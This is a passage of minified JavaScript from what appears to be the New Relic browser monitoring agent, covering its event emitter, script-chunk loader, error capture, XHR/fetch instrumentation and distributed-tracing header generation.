i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={891:"sha512-fcveNDcpRQS9OweGhN4uJe88Qmg+EVyH6j/wngwL2Le0m7LYyz7q+JDx7KBxsdDF4TaPVsSmHg12T3pHwdLa7w==",222:"sha512-O8ZzdvgB4fRyt7k2Qrr4STpR+tCA2mcQEig6/dP3rRy9uEx1CTKQ6cQ7Src0361y7xS434ua+zIPo265ZpjlEg==",95:"sha512-jDWejat/6/UDex/9XjYoPPmpMPuEvBCSuCg/0tnihjbn5bh9mP3An0NzFV9T5Tc+3kKhaXaZA8UIKPAanD2+Gw=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3718)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var E=i(384);class T extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,E.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,E.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9018))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var P=i(6774),k=i(3878),N=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,N.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function j(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function C(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return j(e.reason)}const r=j(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:j(e)}function M(e){return e instanceof Error&&!!e.stack}function B(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var H=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function z(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function G(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=H.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(B,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(z,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class q extends b{static featureName=P.T;constructor(e){var t;super(e,P.T),t=e,(0,c.Y)(o.o5,(e,r)=>B(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),G(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[j(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[C(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Z=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,Z.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,N.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,k.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,N.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,E.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,E.dV)().o.REQ,Ee=(0,E.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){T(t,e)},(0,k.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,k.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,k.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof 